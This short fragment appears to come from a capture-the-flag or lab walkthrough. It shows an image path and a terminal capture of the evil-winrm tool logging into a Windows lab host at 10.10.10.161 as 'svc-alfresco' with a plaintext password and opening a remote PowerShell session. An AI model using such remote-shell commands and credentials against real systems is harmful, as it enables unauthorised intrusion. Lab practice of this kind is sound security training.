 ❯ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
fatal: not a git repository (or any of the parent directories): .git
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>